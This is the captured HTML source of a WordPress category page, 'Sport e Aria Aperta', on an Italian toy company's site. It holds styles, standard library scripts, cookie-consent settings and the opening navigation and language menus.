

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://giochipreziosi.it/category/sport-e-aria-aperta/
body_size: 14752
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Sport e Aria Aperta &#8211; Giochi Preziosi</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Giochi Preziosi &raquo; Feed" href="https://giochipreziosi.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giochi Preziosi &raquo; Feed dei commenti" href="https://giochipreziosi.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giochi Preziosi &raquo; Sport e Aria Aperta Feed della categoria" href="https://giochipreziosi.it/category/sport-e-aria-aperta/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://giochipreziosi.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://giochipreziosi.it/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://giochipreziosi.it/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://giochipreziosi.it/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://giochipreziosi.it/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://giochipreziosi.it/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://giochipreziosi.it/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://giochipreziosi.it/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://giochipreziosi.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://giochipreziosi.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://giochipreziosi.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='ez-icomoon-css' href='https://giochipreziosi.it/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.33.2' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://giochipreziosi.it/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.33.2' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: 90%!important;}
.ez-toc-container-direction {
    direction: ltr;
}

.ez-toc-counter ul {
    counter-reset: item;
}



.ez-toc-counter nav ul li a::before {
    content: counters(item, ".", decimal) ". ";
    display: inline-block;
    counter-increment: item;
    margin-right: .2em; 

    float: left;
}


.ez-toc-widget-direction {
    direction: ltr;
}

.ez-toc-widget-container ul {
    counter-reset: item;
}



.ez-toc-widget-container nav ul li a::before {
    content: counters(item, ".", decimal) ". ";
    display: inline-block;
    counter-increment: item;
    margin-right: .2em; 

    float: left;
}


/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='gp-style-css' href='https://giochipreziosi.it/wp-content/themes/gp/style.css?ver=1.0.0' media='all' />
<script src="https://giochipreziosi.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://giochipreziosi.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#3b9323","button_7_button_hover":"#2f761c","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://giochipreziosi.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://giochipreziosi.it/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.1" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://giochipreziosi.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://giochipreziosi.it/wp-json/wp/v2/categories/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://giochipreziosi.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/css/bootstrap.min.css" integrity="sha384-B0vP5xmATw1+K9KRQjQERJvTumQW0nPEzvF6L/Z6nronJ3oUOFUFpCjEUQouq2+l" crossorigin="anonymous">
	
	<script src="https://kit.fontawesome.com/b351404fb6.js" crossorigin="anonymous"></script>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/js/bootstrap.bundle.min.js" integrity="sha384-Piv4xVNRyMGpqkS2by6br4gNJ7DXjqk09RmUpJ8jgGtD7zP9yug3goQfGII0yAns" crossorigin="anonymous"></script>
	
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Rubik:wght@400;500;600&display=swap" rel="stylesheet">
	
	<script src="https://kit.fontawesome.com/7d888f21ec.js" crossorigin="anonymous"></script>
	
	<link rel="stylesheet" type="text/css" href="https://giochipreziosi.it/wp-content/themes/gp/js/slick/slick.css"/>
	<link rel="stylesheet" type="text/css" href="https://giochipreziosi.it/wp-content/themes/gp/js/slick/slick-theme.css"/>
	
	<script type="text/javascript" src="https://giochipreziosi.it/wp-content/themes/gp/js/slick/slick.min.js"></script>
	
	<link rel="stylesheet" type="text/css" href="https://giochipreziosi.it/wp-content/themes/gp/js/nouislider.css"/>
	<script type="text/javascript" src="https://giochipreziosi.it/wp-content/themes/gp/js/nouislider.min.js"></script>
	
	<link rel="icon" type="image/png" href="https://giochipreziosi.it/wp-content/themes/gp/img/favicon.png" sizes="64x64">
	
	<link href='https://giochipreziosi.it/wp-content/themes/gp/estilos.css?r=1769578522' rel='stylesheet' type='text/css'>
	
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://giochipreziosi.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-table.css?ver=2.1.1' media='all' />
</head>

<body class="archive category category-sport-e-aria-aperta category-10 wp-theme-gp hfeed elementor-default elementor-kit-5">
<div id="page" class="site">
	
		<div class="menuresponsive">
		<a href="/" class="logo">Giochi Preziosi</a>
		<a href="javascript:void(0)" onclick="hideMenu()" class="botonmenuresponsivecerrar"><i class="fas fa-times"></i></a>
		<br><br>
		<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-1707" class="home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1707"><a href="https://giochipreziosi.it/">Home</a></li>
<li id="menu-item-1715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1715"><a href="https://giochipreziosi.it/la-nostra-storia/">La nostra storia</a></li>
<li id="menu-item-1708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1708"><a href="https://giochipreziosi.it/i-nostri-giocattoli/">Giocattoli</a></li>
<li id="menu-item-13541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13541"><a href="https://giochipreziosi.it/scuola/">Prodotti scuola</a></li>
<li id="menu-item-1722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1722"><a href="https://giochipreziosi.it/servizio-clienti/">Servizio clienti</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://giochipreziosi.it/area-fun/">Area fun</a></li>
</ul></div>	</div>
	<div class="pre-cabecera">
		<div class="conten">
			
			<div class="redes">
				<a href="https://www.instagram.com/giochi.preziosi/" target="_blank"><img src="https://giochipreziosi.it/wp-content/themes/gp/img/instagram.png" /></a>
				<a href="https://www.facebook.com/giochipreziosi" target="_blank"><img src="https://giochipreziosi.it/wp-content/themes/gp/img/facebook.png" /></a>
				<a href="https://www.youtube.com/c/giochipreziosiofficial" target="_blank"><img src="https://giochipreziosi.it/wp-content/themes/gp/img/youtube.png" /></a>
			</div>
			
			<div class="idiomas nores">
				<a href="javascript:void(0)" onclick="verIdiomas()"><img src="https://giochipreziosi.it/wp-content/themes/gp/img/banderas/it.png" width="30px" /></a>
				<div class="listaidiomas">
					<!--<a href="https://giochipreziosi.es/" onclick="verIdiomas()"><img src="https://giochipreziosi.it/wp-content/themes/gp/img/banderas/es.png" width="30px" /></a>-->
					<!--<a href="/pt/" onclick="verIdiomas()"><img src="https://giochipreziosi.it/wp-content/themes/gp/img/banderas/pt.png" width="30px" /></a>-->
					<a href="https://giochipreziosi.fr/" target="_blank" onclick="verIdiomas()"><img src="https://giochipreziosi.it/wp-content/themes/gp/img/banderas/fr.png" width="30px" /></a>
					<!--<a href="/it/" onclick="verIdiomas()"><img src="./img/banderas/it.png" width="30px" /></a>-->
					<a href="https://giochipreziosi.com.tr/" target="_blank" onclick="verIdiomas()"><img src="https://giochipreziosi.it/wp-content/themes/gp/img/banderas/tr.png" width="30px" /></a>
					<a href="https://giochipreziosi.gr/" target="_blank" onclick="verIdiomas()"><img src="https://giochipreziosi.it/wp-content/themes/gp/img/banderas/gr.png" width="30px" /></a>
					<!--<a href="https://giochipreziosi.com/" target="_blank" onclick="verIdiomas()"><img src="https://giochipreziosi.it/wp-content/themes/gp/img/banderas/en.png" width="30px" /></a>-->
				</div>
